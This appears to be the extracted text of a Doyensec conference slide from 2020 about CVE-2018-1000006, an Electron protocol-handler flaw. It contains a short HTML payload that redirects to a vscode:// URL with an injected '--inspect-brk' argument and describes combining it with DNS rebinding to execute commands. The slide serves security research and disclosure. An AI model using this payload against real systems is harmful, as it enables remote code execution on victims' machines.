 Covalence 2020
CVE-2018-1000006 (D)
• An attacker can use the same vector to open Electron
with the node inspector and then use DNS rebinding to
access the insecure interface in order to execute
commands:
<!doctype html>
<script>
window.location = ‘vscode://aaaa” — —inspect-brk=5555 “‘
</script>
WWW.DOYENSEC.COM
DOYENSEC